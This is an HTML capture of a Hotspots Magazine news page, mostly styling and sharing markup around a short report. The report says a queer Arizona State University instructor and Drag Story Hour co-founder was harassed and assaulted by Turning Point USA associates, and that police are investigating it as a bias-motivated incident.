.td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F10%2F20%2Fqueer-arizona-state-professor-assaulted-by-right-wing-hecklers%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Queer+Arizona+State+Professor+Assaulted+By+Right+Wing+Hecklers&url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F10%2F20%2Fqueer-arizona-state-professor-assaulted-by-right-wing-hecklers%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2023/10/20/queer-arizona-state-professor-assaulted-by-right-wing-hecklers/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2023/10/maxresdefault-34.jpg&description=Queer+Arizona+State+Professor+Assaulted+By+Right+Wing+Hecklers" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Queer+Arizona+State+Professor+Assaulted+By+Right+Wing+Hecklers %0A%0A https://hotspotsmagazine.com/2023/10/20/queer-arizona-state-professor-assaulted-by-right-wing-hecklers/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/aTOHqzReaiw?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
            <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Advertisement </span><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div><p>In a recent disturbing incident on the Arizona State University campus, a queer instructor, David Boyles, was approached and harassed by two associates from the right-wing organization Turning Point USA. The confrontation, partly captured on video, escalated into physical violence, leaving Boyles with facial injuries. Boyles teaches English at the school and is a co-founder of Drag Story Hour Arizona. Drag Story Hour is a national nonprofit with chapters across the country. The groups organize drag events where performers read to kids at libraries, bookstores, and other places. The video commences with one of the Turning Point USA associates approaching Boyles, seeking to engage him in conversation. As the encounter unfolds, the Turning Point USA activist continues with accusations and derogatory remarks, questioning Boyles’ stance on exposing children to drag culture and accusing him of harboring hatred towards Americans. Turning Point USA has previously targeted Boyles on its Professor Watchlist for his advocacy of inclusive programs like Drag Queen Story Hour. The university administration and ASU campus police are investigating the incident as a potential aggravated assault case with a bias towards LGBTQ+ individuals. ASU has also released a letter reiterating its commitment to ensuring a safe and respectful environment for its community, condemning harassment or threatening behavior.</p>
<style>
.aioseo-author-bio-compact {
	display: flex;
	gap: 40px;
	padding: 12px;

	text-align: left;
	border: 1px solid black;
	border-radius: 5px;

	color: #111111;
	background-color: #FFFFFF;
}

.aioseo-author-bio-compact-left {
	flex: 0 0 120px;
}

.aioseo-author-bio-compact-right {
	flex: 1 1 auto;
}

.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
	width: 120px;
	height: 120px;
	border-radius: 5px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-name {
	font-size: 22px;
	font-weight: 600;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-job-title {
	margin-left: 12px;
	padding-left: 12px;
	font-size: 18px;
	border-left: 1px solid gray;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main {
	margin: 12px 0;
	font-size: 18px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main > p:last-of-type {
	display: inline;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link {
	display: inline-flex;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a svg {
	fill: black;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises .author-expertise {
	padding: 4px 8px;

	font-size: 14px;

	border-radius: 4px;
	background-color: #DCDDE1;
	color: inherit;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
	margin-top: 12px;

	display: flex;
	gap: 6px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials .aioseo-social-icon-tumblrUrl {
	margin-left: -2px;
}

.aioseo-author-bio-compact-site-editor-disclaimer {
	color: black;
	margin-bottom: 12px;
	font-style: italic;
}

@media screen and (max-width: 430px ) {
	.aioseo-author-bio-compact {
		flex-direction: column;
		gap: 20px;
	}

	.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
		display: block;
		margin: 0 auto;
		width: 160px;
		height: 160px;
	}

	.aioseo-author-bio-compact-right {
		text-align: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
		justify-content: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
		justify-content: center;
	}
}
</style>


<div class="aioseo-author-bio-compact">
			<div class="aioseo-author-bio-compact-left">
			<img class="aioseo-author-bio-compact-image" src="https://hotspotsmagazine.com/wp-content/uploads/2025/10/HOUT.png" alt="author avatar"/>
		</div>
			<div class="aioseo-author-bio-compact-right">
		<div class="aioseo-author-bio-compact-header">
			<span class="author-name">Happening Out Television Network</span>
					</div>

		<div class="aioseo-author-bio-compact-main">
			
			
							<div class="author-bio-link">
					<a href="https://hotspotsmagazine.com/author/queer-news-tonight/">See Full Bio</a>

					<a href="https://hotspotsmagazine.com/author/queer-news-tonight/" aria-label="See Full Bio">
						<svg
							xmlns="http://www.w3.org/2000/svg"
							width="16"
							height="17"
							viewBox="0 0 16 17"
							fill="none"
						>
							<path
								d="M5.52978 5.44L8.58312 8.5L5.52979 11.56L6.46979 12.5L10.4698 8.5L6.46978 4.5L5.52978 5.44Z"
							/>
						</svg>
					</a>
				</div>
				
					</div>

		<div class="aioseo-author-bio-compact-footer">
			
			
			
					</div>
	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-p tdi_4 td_block_template_1">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hotspotsmagazine.com/2023/10/20/queer-arizona-state-professor-assaulted-by-right-wing-hecklers/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F10%2F20%2Fqueer-arizona-state-professor-assaulted-by-right-wing-hecklers%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Queer+Arizona+State+Professor+Assaulted+By+Right+Wing+Hecklers&url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F10%2F20%2Fqueer-arizona-state-professor-assaulted-by-right-wing-hecklers%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2023/10/20/queer-arizona-state-professor-assaulted-by-right-wing-hecklers/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2023/10/maxresdefault-34.jpg&description=Queer+Arizona+State+Professor+Assaulted+By+Right+Wing+Hecklers" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Queer+Arizona+State+Professor+Assaulted+By+Right+Wing+Hecklers %0A%0A https://hotspotsmagazine.com/2023/10/20/queer-arizona-state-professor-assaulted-by-right-wing-hecklers/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hotspotsmagazine.com/2023/10/19/annie-comes-to-broward-center/">&#8216;Annie&#8217; Comes to Broward Center for the Performing Arts</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hotspotsmagazine.com/2023/10/20/nineteen-attorneys-general-join-case-in-florida-to-block-gender-affirming-care-for-adults/">Nineteen Attorneys General Join Case In Florida To Block Gender Affirming Care For Adults</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Happening Out Television Network"><meta itemprop="url" content="https://hotspotsmagazine.com/author/queer-news-tonight/"></span><meta itemprop="datePublished" content="2023-10-20T11:15:50-04:00"><meta itemprop="dateModified" content="2023-10-20T11:16:29-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hotspotsmagazine.com/2023/10/20/queer-arizona-state-professor-assaulted-by-right-wing-hecklers/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png"></span><meta itemprop="name" content="Hotspots Magazine"></span><meta itemprop="headline " content="Queer Arizona State Professor Assaulted By Right Wing Hecklers"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2023/10/maxresdefault-34.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
